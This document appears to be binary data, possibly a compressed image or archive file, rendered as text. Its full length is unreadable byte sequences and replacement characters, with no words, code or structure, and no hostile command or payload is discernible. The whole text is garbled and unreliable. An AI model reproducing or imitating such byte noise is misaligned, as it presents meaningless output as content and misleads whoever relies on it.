B�\��~:%*X��l���"r�B�&Dkb������3�%����u!���`�6Q��-�$wl<�Am ���Ї<�A �F^7�)�m��zG��F������_�׍�|B��@�t��m�#]@.Ё��������Ѕ����y<�Ý��=XU-�bD�Cm�GU��YX	�hp�kl�X�T�	��]��Tȵ��Ѝ�\�}�\��X�P��=���S]�V �<ٍ��]�XҭG���T��l�M8 ե% �4h�5�Ղx�ס]eH��]^�C�Y�����a��CܕB)T^=�U���l�d�:|F�%qgU�((U�-4C۴M�U��<,"<$�!H��a�1	P���-yJ�R�(ʈ��(����(��(��*j�+�&�Z�$���t-_A �p�H�A�NxՁ�ʶ���J�
L���%��-��{���dŰp�t �6��s�v`���T�, | � ,��t�@[��5X��ǻ��d0`C= opKG5�PԹ<Kr ^������ȹ������L��
� ZK�Eq��_(G�l�YU��T�_P$�<�j�� �zȇ}����όU�t�$L��4��5�Y�a��:�ه�a^և ��<������9�"�<�H<$R��!���"卐|����fm5,�b�,C��C!"<�����"�I���0��I���4ER�Dp�B���4����! ����( B'��dN�d�")�b*�0m�+�&lI,�"�(�3M�s�@���@_/=ӢTu%�wq�`"���An
�,c�M�L�D�}Qұ~I����6jcU�@�U� ��\ (@� :*�tg�_D@ �E^��d�����c�D���˄a\Z ����hp����B�FDF$^ L� �˹�ˡǯ��P���%�� u�Si�U�\K��]����pUM�����Z	/��%�A��4��7xC6؇�T��P�:,��!��]>%ہ�<��38C�:C�}�Vz�Wލ��FR%	�,�Zr�2tC<�ȗ�%"2b^�e7t7t�2܁赛��@,���I �A����)�"�e�)) *eJ&�d	��p���d�&,�$���I!4�n&��.��.��2�h�I��-i[��m��8�	g,Cq�߻A�s.�
�_�a�H�}f�f @�#��ր�#� �KƆ�$z�c���fhF>�˴�E���=�ƈa��'F�EE��Xˍ
�yn`�m Fڐ(�pE�z�Ŝ���V�S�����TO|(���Τ}�L8pQ�*x�$�A*lYҔ�@QR�LȎ��;��^��S
�T��ۡa�R2���]WB)�E$U��MRf%�Z6C��l�8"�����@������9�3��l�}	�
ؖ�݉��Ibn���i��*|m)��آ��j��fnf��s)
���-��m�
�BA�聝���`b��n�|���K�(Dc<�B�����rjc��j��0�[�'^p�4�̀�@����4�x��\@��1Ti��Х��Dk��X�gPp4�g������O�J\ջ�XK=����P~.�En$��`rUR��H�̑aGV ̿*�
Ad��d��LƕM�h�����$4B��5���dC8���I��TȚ�Q=|����TF%�$i1�"���B����9�%]:ڌ���3�e9�!�%2��H��
�� �����i��:�� %�@����8
�	���1�^��-��-�B�B���)T	���(�b�ufg_19��%ʰ9�D��bJ�%S��m�,�������n.��hM�0��|͗5^��_�V���@�nn��[,@(��l ��Dr�Z���y�L��|ZX��n�$�L��^��Q���*�E�`̠U%TFJ$�Ņ
��A�h��n�M�+N��Ql�s���X(v(��ƶ���Xɥ/O��9Ts�6l0X�&L�#��P��%���Â�C\��i� '�^���`�����>�R�C)��C�Q�d�eI7h�5t������H� D�
�v���\�@$��r*��t@SL�-���)0�^��(��(H�'N˴��-�-)��e^ff�-g�"���t����"��P7W'���-x�J1�)#�6#�D��E.��[1�1 כ ��%@�Lo�np�h� 8�#?2L��E��2C_[�]g2z؈)��=�-�F�)�@�*�r}~+O�ƸE���R2����DK�Zd�En�Aa���\X3����J�}`��
�4@X��a��Ф��&��	e�3�\�:�:���j�Rp�������?�>@�a�%��T�!��!�M<d0$Ń7@�	&q����'���� D��D��Ȍ�R���8�C
�զ�f3�1��e�B)��.|R����Lg��3qN�4�\ɕT��$�&hB,_�<js�!��� ܩ�� <��0J5��&�tA2�\���d��*d]ґ^�6' �^����X��@| \o@\_�#������\8�~�d&�>Zд�+� v����Z �@Y�F+g_��L.��([�\,�����kX�r��_ho˾:�ȼP��\�L@eo����Kֶ��n�Y��0p�$��|����dq����G|Tȅԃ�|^0�C�=�s��,?��?4�0�H<h�c���U"E;]�H��M9�C?��>�CԷ}�A@�D�$���ɬ�-0-3d�
� �Ν@��u	�A�e�-ڂ����L'/<�N��L�)0N��x��Z�5���8�N_�AR׸�l	hj<�⎲�m�nG�&���e�$<�*�<5�5R�rZG	���<���i�uĀ�[@#_ ҋ�l(E��¡9��^@��O C�í��}Kqp���/�^�����B�`
���E"��!C��h�Q�PR`c��S�ц��EP\U��6 $�Ϡ�����'X�$���������}��L��ی�;��{<ՙ�{T�s<0{���0BV������͡��"I$Q���s?8C�7&�7���D�@U8�E��V��@ 4�3$C3���B���	
p��c��*1�'��<.(����:|N[�NO�W<)eqS��&�AR����pa@h҄	P!���$L��<z�ܩS��.�d4b��H0`�4�C�ҥU����eK�/K��i"E�+pѹB&	$0X�@A�E$%�ti
:���.X�0���0P�l�p�@X�ֲ5p����HhA�y�6` ��P�D�FX08�W_�>8|��ѣF�&5��)� K�U�@pرd	� �Y�hϖ%+��gϞY�e����$\�����TP^�C��8�G�.�D�%B�����ō�{�5�/ѧO?�}{l��],خ]�&I���	�(	��¡&�l��sd�!���z���t��٧A�g�}6��D{F��}�g���C�)'�x�Q'�y��x�Q�r�A��r�)Ǟ~�a28䀃�.��Z���IDP�:�H�.��0`��f�iƙ:��?
��C��$�CD��QN9�A	�\t1Eq1�a���\lA�RB%QN!E�M:�s�QG=�TM�D�BV=��@��:��<1�D]5�� ;R�!=��/.��h!���/>�C�I,���XV	F�mW���l�.�|*N0�,+��͘r��@���6��&�@��봱Vk-���;.��R 8�.hx��)��+�{�1���+c�jl���2$#�2�N��)�c@��%4�&k,��k�5���7)��B "�`��b /
�k���z��+s;�V���pK����Vl��q/�����a�Iq�"�C�i��&k�F0�q�9g��9'�/t��K�P��9�D��S�|D{��b�a&�a0T�3����1z�<�o�l�d�CJ)٨r-�daF�Z����Χ�K37�I�>���;�^�QH)�RH�R$u��Ee�RG)TRK	��SRN���Q?�u�CV��zW��Ah5�@���߮rWMBX	y�C$'�`D#G�B�u?�$�H������j)�w( ��Fa
�a���, �6P/{��/0��lpĤ�-kQ��,���Òؕ{�P+�����1�y�C)Y���*�]dA�`�3��F7�I������fg,4�	� �0�iGӋ�H�4�4�)��!yB5�hg;��Ґ�2"����iO809�������ƃ���������q(h���$v��b�;g!}hD*�/''"{�E��3��Lh0���N�zģH�+���~��q�C�lG%�e�w8�LD��Ef�9Gk ����b�ޭ0�'}r����l�(dT�@�Aї��]
S�
T��H�	Py�T�U�6�?�Bs`-zQMx��b  �$��a"p@V.���Zz�ô&Q`h��.��!krB���(C<�`����l3HJ(����K�b_� ���g�k�" �*�*	H��2�m�����0�y�+�Xc F�Tf�	�aZ�2V���6�)�llV�(�,o|
R���&e�I^P�1�l�9P�"�fvn'y��Z$����[�`6ޓI�������"�  ��C�H~c���Zi��C�Є2���M�Cц�A9�h���3^^h���(�4�{!�Q�HK�&?�!�;��v��Җ|�� ��s����B��Q!�`�=��O�+Ńm��J�m�2.|����P�� Z��u/~�UEwuQ����cA�@��:��x����	v!#���P=H+��)kW2�����aR�H��䅨c|*e$��4L�Y���H����. �[���ek�oQ�[�1�mZ��(U&���@\���Ql��"�h���_OIa�:�-?�R�b ��.,C*Q��H��Un��4[��i���"Lڬ!-<pM V���m��V�
L�Dz!���5�a���A�PG��qK��C�ؐ�549mH�׵\��!h��P�0pd��FSG�-R>�Ѥm�r��p�;6 r B�����I;�	
V�g.���D����G��*�- U�f,#�>��:�>x}�BE�B����٘T�*���Z	���(��N,�L�jvr�J� �;��"�"�����2��ɖ��� r1�AA�\�g���/y1�����f�@c�ܘ�ϙ-eIc\��� @jP�$>�;��b@�?��R���8�g�{c@�M�"�̿(3笲5��ڹ���х6n|��[VT���/�	P�5�v����h���D,<
�Y����`2kK	~q�/���sx���Q��F���!8X*�A��у�#�s;�q%Rw��M�a����3�!H�+��!���܋I���`�.w� �Ƌ�$T�w$n�*n8�"L`n�F�!2��L��J�QA
��.lfP�8�pa'��l�:E:�6!����WBAVf�!T���@�� �� �X�E"^��,�<¦�`$�E%®��N3�"/"�� �40�dV-���B�_�-�E,֢.�0� i0�h`6b#��~��v`�j��b �@@��J�
�m����,�4F�>&��d&��f�¨�Nfl&���e&�hF5
�e�CdP&��~� I�d��J���㜆�ji�ʮk�< ����>֦Z!,���6�N ��'R �&o$�D��pb����&�q'�8��؍�R�BR��A�b��)p�t<d�xDG��B�i������l�.�a���V`�D@&L��	����B`X �)���FA�	�p� jQV�'�d���g�g�Q�R.ES�gH!��wnV� ^�8�V�O��SB�w�F�
���!""� ɾ��,(�`�`� �v*���-PF� i�X�/)&��ꈊ�M>�cB���-^h�����8`�|��@� 
6�	��	q�x ��.Q9���*�<�5�H�@/���2�\��"7e����fj�׾F���+Vf���d�Ղo���֐\��:d�⮆8N�e�&7�=^���c.��Ex�R���H��a�@�F>����!����V'�gBЁ��qI�v�DڍD�k �!����!t�m!���!"��
Λ���`w4�D���� :cb��y\��^2���&s��J��RdpMV��XNÔ��t�(=��N�I�S�0~D���~�'� �����SB����2� ,wlPJ!"����Ȝ���$$Av
�M.KՎh�����0�2�ʅ�.^h�  1@1�E,�& ,$�kF�e����L�`ʠSˀ�@��<�	@�|@'�J��2Q�j�:�59F��.�@($c҈�0��-|�_z��j�ȃ�vf4�ꏴ*������ʒ&�����#j�*��:�$�L;� Zc;_�=�mm�>aa?�O�R�=�
�J�p!o�_ّ�$��!pD?W��at�q�����D�K�^�������BAĺvG����C�A
n�NJ�d
���H�D��dBLN�LX�=�aˁFG��|����EQ�J��i���R|��Q��(
�+O�)��q��feV�PK?����4���
1��R�l*Ȳ�����r� (a��!���-Oiخ�9S�1�1��h8 ^j ��d���9$���̪��	� ��n��S��B�3M��R�Y�d���j�
mVi�V�%r�+"7]�eP��:�g�w,�װb��ZCY�b/F/�f�7$`��9�s8<�9�u:�'Iʨ�'�,;�u\ɵ%�F@�c�T�����`����H�L2ώ@x�=�o@���!I��p�8B���CСr �D�I\XVJ���w�Cvd!3�!Ca���v��L6�#E�H������ L ��l$��zvvS� "��X�4i����~��rH�gQjR(��确V~�+CA���`�TaI��4k;���WZ��!�~,-+�b
�������ɠ�-�*�܎��tp�
�FO&��h���  �Jf(�R/�����̒�`S?W�v�Ӡ�ɠ� T?3
6�n�z`4_��P�vk���v�bw+F]��6�-(/�n��-�b6Dmg pAy0�j��h4���	Ij�:�'�[���6X����|W�����]� ~��?��'�
h�0ax�am�m_W)��a����B����q2C̍?w��3d�*؂����LG���@?��v��2�B��FV��K�D#��I�M܄�`�fV;n�V�%Y�Z@0���g��@��ق���D����i��¬8R�RRx�}*ŋ��j��l7�!b��{ʋ�r8A�=!mG�<amQ�,B�(¥����-�@<�1,�/Y�"���+�k�Q�b��C�!w� WGOR#s��$��P��@Zy�d[����`t� �K47b	��R�v�U9�О(+&�C��B�|�.#����gQ��.x�"�]#5�r��8��(�f�^m�k�W�	j@k�əj������ܹ�`�9���a,����s0�:�P`�`4�x��!�a��1A��/\p����Õ�a�]���� ��8Gt�u,�,��"��s$;cU��1t�@ds��$�@TeG���D�A�`�h�L(`@�%��� �聩l&a��Z��\���ȏ���ͧx�G|%R��~�R�:����K	�����@a���F
,��L�������0Ȱ���`x�>�O����8��Ųe1*&�$ v@t@.๟�SRf &,���b@a;f�ׁ��נ�a9TI�3?s!�u+���*�a��[36es�k���փ�-0����`�h�`1Z��|�(�({��P����ɽ��{�c�0@0��U\�;��Ah��aM�q��~I�����n�>Z����-�1<�:A��zó�,�V������u��E(�J���yD�>xD�a��F��C�"��"/Yxq�hׄȓ�Z ��#9xxK���\ʅ��n2��<��Ƃ� �A�OV�����ZQ��P�z�~0Pn�������za���J5����������X�����t�A��/�/�#9���S�/ MҎ��"*|�f�4�qO������Sc�~@�@���i۶����3;3u�{4�Cv1o��;گ�5��H&W{�������k��ݫx���u�0��\H9ֺ�:�:����|M5�w����?�`?� W��ȑ^E
!u4�j�jU+^*S&M�5j)f�fQ\�p��Q�V�"7i!�=�HQ�f1z{���9t�j�sVl��a���CW��zD�ګ���������9r�ȉ'+8l�x/��n��:�֬X3f͒%d"D�01�E^�$�g�_�R�X��d�"��q�;Өi[fM�e͖y��y�2d�q�B��2[�m�j}�V�S�O��Mj���@��D�"R�Z߲��V�P�V���ӦO�4i�I�$@����g�=x����>=z/_&vI����ۿߠ����W��A�xpAD��(�@	(�@H��|��1p��|x`�
,� �&*p@�(�x� 0����N��F#�8∎>6�F�@�F�e�1b����5��>�C(� �Z~�t	f�\@&�P�`,8��x@�X�,���v�(@�~
@@ ` �DHa.� ���G��2 c<Z�$�`�
�~
*�)t
�	���@� ��|p_����K+�`�Gexa�D�@
(��l	%T��(��)����.��/]C�!}�LI,Q��hҜ�K4'E��2��bZ�'Q��hs3��To۠��9M�CS��ST�C�O9r��vd�l\��`A��Md�r3k��Vr��),��.���=���*���EE�̘c�A��ʀ�e,�Zh&���j��r��&[m��r��m��r�&t�"�B�q�ܢ�hk}�t�H�Iv��]w��z���%����>��W`��A��f�>8��(��(L���yA��¹�wީ@��P�M�!$�:ڮ��Aide�~$�KF%UҀ�h���`6�c��a�k�	�`@*�X"�j�=�(��g� ���2��\��⏪�~~�����)Rp�*]V%�V)�>�B�ﳊTX�u(C�%� WA�L �6b�h�5P�U���ֵ�u����$�WM�c�+Z���&
�	Mx����&R�
�4M���!�a B���7d"uh�(L
����4�aW��.ƕ�� #����g8�� �[�Q�!P`"P�^�ҕ@�0��΄��'�l�_p��q/��,\,��f8s�e�B:DM�Z#[G9��)C��(Nk�/R�B9���'VA�M�@� ��'oz;�z��L=��B
h�Ha
 �&�.�����@:���7!�!�4 B: ��L�k���:ՉO?@Al$�4��=�'�|��5��w�(A�T'9!JS�R��%.1�_Z��� �z��S��7'x�NE��S�Rľ?ɉ (@����� �_��7�J��?� (� ��!��h�X�JV��&4?1	G�!N8��@�b+Y)`�P]4����&V��V���a��֧�F�:�Y�N!
#b�߹����=�;���^E6DDQ��`n���3���E��c��(��!t�`���ʢ�:�̎nq�0�����.���a�e"AЙx���=�	u؃1��\�h���Z@�C��55��.`s6�ݦ�Aoa���Q�yo��6�6�	�.�f�M�n~���7���o�0
����R��<`Mlv�q�@��t�-�~oB@$P#�@����6*�=��O)b fD�N�;⑋o�#�IIGBÑ�P�tx���j@�l�C��D�W&@� Mo�@�L�=9q/����Lj>>�iPR枕d ?)P����s:!L�oY?-���J��"0��}(`N�Wp���K$� ����>p�̀F9⡋���a�-f���*Q���4rXs������(2a���5��Ńx�C<Ț�Ac�A6bh�G9 �E-E��P:��CP�X�JB���r+K��bt����0�a���]�Xr�xt!�>SLp��<��̰[4SɕH�31$�'5Mʳ����Y#�wŦ��5:D�ͻ�S��6΁�.ui�I�;v�x��:�|�_@&%(1�.�'��qO h@�C���Μ�/�����)2���wR��E 2t`1�!G.~�?�)�/iI�Ct|�%ya����j䈪]KH�����1�N	�rK��"*uY>j���=9yo�c.��"p?
�O��:����)��S<��g�W)��,G�HnU����R0�;�"�I9��	#N�9�_��>�xd���y��||��5����[M=�A�x����:�����hɺ�M96��Q���-���B��cc)��U�n'�c3���b���z�\?�3��ʀ\�q/u�o�4�CƐC��iׅ^Vs�����]�6�Q���^��h�
��V�DpmD��	��	���0L�Wy r��ʴ
~�`��7� �r` s�Mhr&�v��=�s� � `=�Y�!!� *�ep `b˃=��bp��V�b=�#UJ"Qb0\�P:�$_�PM ,= dɳv��%_�QE"Nf"uW 4%eeX�^RW�:v�>�#x�Xx��@5ebڄ?�� � % y��4u�")5+cfg��TBX+��We@��r,�$�A�@
&�h��p��	�q
�e5�/I�
����p�A5�|�|� 
�	|�j}�j�w�Gkt o�s`.0x`� ���4�}A�Oaq�l[���a��@2s����m�0q�� ��l 3aaU?s�o@��0	ǰ�p/ˠh�&�)�8�V�ei���t�t
� }cC���a];/ע6�ti���	oD�t�{�`�!r���Ѓe �`�� d2 sK�8�D9�� �3a2� ��&�W��&Փtc�"pb ��Q7j�b�`u�tusX�a aN��y���uy�$N0v�	%���<�%$`�C�%fb=@"�b92%�,5e-��%�w��&�(�R,ES�H��:�q(ٓf�S�׊�g$p@�R�@��g�x��DƲU �,+��(V� �����	�A�
���{6�Wj��{�H5�ן�0
�P
��j��|�}_#t@�m�r�. ����ZW�zF�P��Yp�[q~��F�0m�VG92ܶ�P���1p��������8v_������� S,Q4J��1�,�K�6ٵ5x 6�E�P
I�����h���fP���K��q�E��7z�wP$�
�@��s��cMl9s���8�`�NPS%�R�&@t��`��'ܣRB��;��g�O<R	��<���J^ ��y�[Ǉ��%��H����AX�PX��5&�Q�d%�=SHS��,���9��3 ��*����9fT� &�(�N����?A�S�b*�Y�2���u���Y+_ �B@+ dW�,$ B������h�P�`����1VCj�G�����f�TS�i��
�0��w{���!���j�.�p �(Y�`E��/�O�� 
Ͷ��G���W��%2� ��W3]H(:����5N�!(�H)9	��4�0��F�L������;��$JZ�
$;}���� 5g+�dz��U���r��	��^��rt�j�t���`�Fp_t�}jM�s�lI&b�a��,� �ca
� Btˣ%b�2���Q)5'&�$ ;McP��P	������O>�e���P"����,>���;,;��BZ%�W"��v���
��`��JS�⛀rw�O"5��:(����( �*gF)�b)�)�z�Du@�ڮ�2S���jx�hD�U,�}������������	�t��hW��Y��H���(�G�x�k�p�`��Js@�o@�� C���`/��F� ���ϖ�^aaYm�62��ZglP����A����v��UUNG��c\�p�Y+F����)A.p��0�J9�k��@k��ac�p�gk�/��-wk��Aik�	�@�T)Dp
5H��qB�"_�_z�BH�F�M�s�6:"=�� �Z( '߄ �S��Q�����>z� �< PNM@�-���O��;k�P�K<«�P��P�J %UbO5@����(p�)��ٚ]�&%2w�e�+(�ҽ,(5�:��tي��kx��� �?������*'E�,�>�Hgw���;W�A�f�,��(@�}P����������FT��1q����� L����@]�ן��5�h��6� 7�t�s�'Z� ��B�`8�����AL1(�1}�1a��i�Ф��y4[@ �[1&���p]�Y�ňd�c,o{�
����P����%�נz}s��@�;��X
� }��	W
Ht���`�KI�hq�V������T�	����5Ɏ�7y��]�3G�%��1��M���ڊ�8#1@;�9p%`���\S�� ��%�=t�!���غ�{[H<�b�������Īc�a��J��%�����?P�A2��4Pܫ�|ZB��j�� lS�(����3S�+Re�bHg
��΅bb�����S�ڊC%g��:'E���� W�[ϫ��ȯ�������I������	�VS5��ן�J��i��I��4� �63^��F�����s �L.�t��&�*Q�5��P�&�����#��Zi�x@���29ʂ5�����u UUBPu�778	��-��u/�5ז!Ip|���1$ȣ$p�!
| ��p޶��א��ه\�����Bh巏�	��	��P_�]�_ ���rJ��M�;�P_� �; �?�a0h@dM`<Yw��� Dvܩk�dBQ��Ҿ̓4�QW֍��K�/$��$��?�����^�J`��f�<%��j,��͇�<�� r9e��� >�	�'��t�'r�tښ����Э�!)�� �Ѿ����B��p(�ce�3��i���� ���x�B,�B���z�������7�����/ވ�!|�©aưpȠ� Ƞ��r��P
�t �LN�L�, ��'oL3�[�P�(�F��G,��1��Z����! ��2T|1��� � �puP]�_T�E`N0�z3	�"0��`�k�+QI������r���i�@��X�����0���� ����楷�A{��	�|���qZ_��_k )�=` �^@���%T��<�^$V�#j�c�컎\� ��s=� ��%\R��$=X�0�#�E��9��c�#� �,U�d��#G	5b��0Q�4Q��G�>2���ãG"wԈ��C�P�� �%
� LΜ���"<x��A�	0��@ G�
�)R�D(@@�U�Rm��)Ԯ �zE�`�
i%0P����*`�����y��5Q"�m��%܀�aCT @� Ǒ%O�\�1�<PԀI�	%��!e��r�⥎ך?{�N�ɓ�O�N�ލ��)\�q�ʅ˖��P?�|9*�ƍ�BfK�0aȐ�B��zu�ᑕB$�Μ�o޴i��rH�2�K��f͖Y��l_?�
�c@6�(��`c�!��Ax���m�i��f��e�0��X��h��)�A<�8/�����8#��#�=X�O���Rm��k�QrIj�i�k��S�e|�,o��[l	�a�FEJf)�җ_|���*y�e\v��.CY��UV�d����M��ďI$��=���
`��80��2�4��S/���Gh!5��	%z �6�� 0 Z����6���.�`�`� (�$����P��(�H����G���F�XcO'�h\�<��4R��%	�8�i^f[�I��`E���r�)�H@`hMJ)��z���(���s�*����2f�����J���8,�
J����R�< Y��.�0`��sJS�-�]:S� �8�4n��&uZs�������B0���x����NYn�VP9N9��K,�ϖ�t�N�d�C&���nLEd�9��=8�~��@���e��f�����h�@LpC t�	��0�d��+��0X�ID0P��x�qƉ.���:`��F_�"�Iv���f�!��"�DIm�IrI'��2J5}���-��:HS�i�>镉���*��E}^���]j��[VE�@-d�D�p��Gu�@@�`�g��ԧ��)4����A�`)P�=���e��,)@)X,���<`W��@Pp�L@KH ��� 
d�V#&8GT!��� .���#J0E6���#P��HhP���k+��HpC|�$^���ŀ,(aR���Q+s�ߨ1�dL)���$`���&#�T���/��� �?�E7�U��f �JA�Z�/�h�̀�j�њz�����>�Q5L`�Wov��0�8��-����:�0�1�a�XgnrC�/���a�L�0�i;��=m���`�R�;�Q�2�Q كr0P;+g�9B�P��a��`t!�@V��0hA'�)VT�OtF
��z���<Z�1�S��(O���F���<�]C���v6�"��f���jDI�p��/�'6��}\:E�V��U�k��_��wTF��w8��(P�&%3t�Sk��V/�D蠃�*cju��eW L �p��� J[$�+f��>h��`+[CtW�#"�	?IG�8��� ��l,{E���[��
AI�+^�:���r���a�ţ%�r�<�b^�XW�ǃ@dhQ�$)��U�vI�!Y�2T d�|Z�3�`2V�:	�t�+��&j��R��i�`e<�� �����,?��Ul�7Z��r�;6,��k��t��c���v���#�@E"�ٷ9�g=.��[ ؉�������=��y�"rl��� 6d�A܈P7���RpH�$ B�� 0�DwIA�q�;��uh(��0��G���E�A$jlT�ܠH�DRe��z���RJ�C���P2w�_��Ի����9ͩNv�)Po�	����D!��?��{h�	Д��U�. <��0���9l<������:�yCF�;A �����b�<`ĀJ�B�Z�j����V��(�P��;��k�Dq�>I�h ��K����(��W�D�â�N�Rע�`scm/61�@̒3wW�q� 	` o+�G��%-snq����-���h��l�)Vi4ς&�/� %�Ci�z0��</���MPM�����n�˓�W�^�2~�VL[���a�2��h�������3oҡrt�fd�g͐?�a�r���� ��n}ѧ]�2�eP>W��B�cE�pB�ܮP��Ρ<�D+�'�X�H��7��Q*��W~�}��w/�x�4ɬ�9�Ik&�L��+a�N���Vъ�������&<a	M�yЌ��80��,� �A�i38��F4C$B�Ā���@[- ����bXj�@�-� ]�r��� ϊ��E-�D!��5C֐�4�ج��h@���F�H��.vYQ2p�I�MC	�	� �ڶ�2#� 4z �J��!�r{#7£�Z�y�<򊇑7���� 
����G"�
�����8$���
�Gr��.9b����L	�� P	�R�k@�)���8���~�R�M����i��H9�c���2�� ��c�b�a(�D ����4̦��>�8�<(����epe����C ���hX1g�g0غ�0��� ;H�P��(�'h�:��2��P�=��O�e��ٻ#����q��c%)�)7Y���C2�EQȐ�[d��+�6s�]��΃�U��>��O8*I��=��#P��x�@ �=���=4� Z�30�ދ��>X� �	�3#���s��y��Tk�c�����p1����5�"�����UY,f렖��v��*�H+���?1��3�	��
���"a�	@��6\a#q�-
���"��r�y;��4��7���p�.��XAd�A8A� 
8����9: ���� خP؏rX�"/�#<B%D?�OГ�T8;���B�ąbB:��B��B040E�9�@��H��sC:�kC�ÿD��{� )�;(88��)c1x��ں��1�(� ���`HQH��(�r�!(�ŉ҃=��V�r���;o�#Ɇl�2����1�걞�@�929�dȏk�����#�k���͛�]��P �O A�J��?��������J� ��&�O� �����=�SдX� ��1�F�_q��X�}| x�A�Y�z�b٫&H�J!ҖlyH�3�2 �PY,�^!������,���h-��	��kÀ�����I\���7��@��ģwk�ʺʵ�7{��xD�lJGtA��/��
��J�p��  �B��H�S�8����yPBy(�W�O���;�V.�KB����C塀�D�R ��9H�&�h�7:�>��x��t��}���d�@XxH8 �Yȧ���,��(�Ed؉x�91�r�2�=��s�No8�;NW��Zd���E�IC�T1�Vbh�����o�û�f����V�<�Y���Ƣ��j,�k�l� ���Q�O�S�$�F(S���H�ޣ� " ؁�h�2p��+	5

m�� ���]	�*��\50��㵄0?�*"�+1�'X���{��á�p���g�?��S{ �j� ��uI� ���IՊ�\R��-�(���1��*��� ���7;���7��ک$8��.�)�25S��,�Q8p��*B�}�}y�S[�I��L�S�В_*�b�K��0� LE��CG�&kr���T���JeL<�D����ɤ{�ذ�?<�S�0�	�EtU�����P�!P�lՈ�O�M	�"�����=�;iH�e�2�r��t�l )��Ncd7�P��R(�mb���p�)j�8���������B�I؃?��
�c[T� T�&	2����o�������#�4%� ���F�~Q�z�6���gqI�5\;Y2��C�_�(xY���J>�A����{-��,��	�k#Z~��h��=��j��-≙��H#\��[I �#�(���RC�Ҁ+[0� �{����p�� ��� ��TR��5K��{��׈yXn@Q�C�[(|�V�����@\��ce�c�A��h\�I�d@ȕ\�yd6��7>��>�<��U���f�%�:v
D681ӱIt]D�:ҡ�	P��JL�Y8(x��:�1a�Q�G��,�%ѻ!̆fMf��(��%�֙j�.�R �a�^2I���l�&�֘*F��N��<s^F��P�Ɵ���2����=� �Q�����	��&0�5p���5�&P>�
pGP�1��(��k#�qb� Z�� �� ��
Yn	�^+��C,#B�z/x��� �X
�A�#��aa�a�Չ � ��y95 &�#ݣ�5�s�@�0��Z1� ���$B�bT$�9����������P 0�ψ[ �}@cTj�p�SJ�T����d 9��=`����ݰ���c�]d+�d��x�A�(�<d��]�����d�yd���J�<��8�Ҙ�*ɏ�Y�r]~Їn�:��L	(�
�VU�Flҩ� ��D;^]�Y�D8�!���kdͲ��W$Ne�l�nj@�jx�g�6k7�]Q�V2�^�I�k��f��j�(��]�t�3��`�N=�!�1�=p�.��Z I���~mR	��#Baq�@  ��&X�3h��� Z���*+Q����� �&�`�2�ٿⵇ�*�媓>�1hYߣՌ�7� ����m�,�>�|I��kSS @�^Zb�Vj+ߘ[I⁉�M �I@2JeA�,�j����R-� A���5�v� 
��.�ҍk����Kk��C��!�<��ل������Coe����n5��Ne��e@�g��0���lH�ܾu���:��ƃ6�� ���e Uy��f��w:#�Tn�UfY.k��[A>�ef��O��.V�/����2%�;eNff���]���pF�_h)9D oc!��pȆt���Řrwo��`�_�`0���<``��L�����=��ꉡ@������Fpp�@��b��3��� 	P�#�p�>7�	����֫�'��inIنh��5�t�H�u�������<W��!#l�y�i�'-���=Z����q���+��J" �H�I2Ҳ�!k�� ��[�I�+.A���euӭ8��a)fP�UZc#,�rpMoBA_�#��)��S���K*��|�H��ǖ��pl[P�uT��k�����d߃7��;��kX��a��{�n��w�1iV�WM$ ��.VE�(��P;xЃߵ��f��/ЃO�%��jWfdFNvwfꅒo�7D0g��d(gP��FNp}wx��	�k�{��9gg�=������<�� /��G��M�h��%J�&>d<@�ɣ5c�����`����*p���C�?����˖._�Ysf�4g�̈�2�I%J|�����	D�����8p�xa���V�B��"t�ځ(�	΢5`�b� n	��+w�[ t��%   F	 V��� ���A
7P\a��&V`άل�*4`�xB�38p@@a
 ��-{6�� 8`�Ї�x���.\��x�5�U�S�8]V��n�˟I�<m��өS�p��K2c�~)Sf�.���#��,�|eɐ�BDH:s��`�s�Q`�m8��r��` |�!�!ᩗ^�3�\��2��c����C�H"C��bf����$T`�
Х�*�O<��QGp�q�u��B:�c!�(�5�h�7SzS��Wf#e6�X�$5�xy���\��/��b�&��3���5SfS����I�5�T��b�e0��2(.� ��-���*��'�x�%�L"�$��A�<��
�A�L`���Eш%���j%-�1F;5�	-�H#g��D\P[%��a�H �PM�Ak��m#���Mj�a�N:T�?��C(tPHp!8��U]u��USe�W]}UU�"ap�
�V�b�\o�5�]G���* �`�]�@+vZh�A&�R$��f+wh�1F����ڪ;ۆ�)pC�q��[=�7��BJC�	SO��a�Iv���J+�g�2��'�zc��^��g^2��~��`�)H ������}<�)��L3.��2������c
#�0D����
�_f�.b�͔�c�x��X�]��w1d{��%5U~s����M6az�2�zʬ)�0p���ә%�_n��5�lΗ��ˠ���K��޲���Ri��L�$�}�d�?RϪ����լb.[��	5�@ . �G4"N�	8�!`S��0@| (����`K[.���fb@q��\�O��� 8�$��P_��DҔ�D�+�J��5
< ai�_�Ұ�ElbX̋ ��1$�-K�#	�1c�)#e�BP�ˬ,3)h�!C�	�Fd`Tt��?��8�:�V����P�)�0�y`,�anP��?"k[;E+V6]�-=� �y�\���+�B�nv��D��
��� ><(B�(׸�ŃC��P7��e�s-��
fę��t�NL�:x�x��$�.��k�������wVޖ����SLRF!�0f8�uF��dP<q�K��6�7(^�I��F0��U J}� (<A	�b*S�p	�P ���T`| �R��<b�����%���+ ��2��>`W
������
DHB�$-dI
W���Z5�M� r��'�!h����(�Wn��֪ш#��8��8Q��YԒ��=l�tѢ`�E�c��Z���,0�)Y<��8n���Yd"3�f59{�KyF�!�#B��!���E�bw	<��&���J�NL`B�Ȏ׾���r=�=�r�a���H�ta� �-Ax�O��0����A�C чM�<�QF㎉�e$sr�[F J�α�֔Z6C0��923���u!�]B�Ѕ<���0��$Oyf�J[�g&)��(E1�'9qCJZ:�A����Y��� ��
5(����K���(�i~#�D���<`��"p ������i�.��D Qp�t���i �"�$�	���F�@	N���-�!&W��V�j��&��5䁺j@� z��<R����N������zQE�S�`,�W�]Q����a1�):���G�NF)��#f��2F{���I�a�'坑 �9Z��D^���V@��P�Y�@�y;�	a�.q[q�[�b��U�zɝ^c�Rnӭ.��Dd7o��O�"�=4|��!F!�R��H�20��kh��G�<ԡxt��4?��k��E-�T�#[��?R�� �"5��<���t�WIx[�S>�A>���pF2�ьdX��27���'�?ix�(E�!�A��Q�j��*5	!O�p ��G M�K-@*[��5	NB�X� H�����%��gNs_��Z5���Đ5`+�U�L\xx,���`�O�Rh�`(��� sFL ��2�m+}ĸF�_K�J9�i���/�%l �B����5�⫪�괢�1��ce�H�Zg\ѯ.MiD���׿V��Q���qm9��Cܡ)�`�mm���X���O��;�@��6\<���~�&uI�\�.��ԍ����ȁ�A���W B��-��1(�2����y���ėptC)�����0��3tC��<h���I�